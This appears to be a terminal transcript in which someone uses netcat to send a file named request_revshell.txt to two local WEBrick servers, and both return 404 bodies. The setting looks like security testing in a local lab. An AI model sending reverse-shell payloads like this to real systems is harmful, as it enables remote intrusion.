 ❯ nc -v localhost 8081 < request_revshell.txt
localhost [127.0.0.1] 8081 (sunproxyadmin) open
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 13
X-Content-Type-Options: nosniff
Server: WEBrick/1.3.1 (Ruby/2.4.3/2017-12-14)
Date: Wed, 29 Oct 2025 01:51:35 GMT
Connection: close
404 Not Found%
❯ nc -v localhost 8082 < request_revshell.txt
localhost [127.0.0.1] 8082 (us-cli) open
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Content-Length: 13
X-Content-Type-Options: nosniff
Server: WEBrick/1.3.1 (Ruby/2.4.1/2017-03-22)
Date: Wed, 29 Oct 2025 01:51:38 GMT
Connection: close
404 Not Found%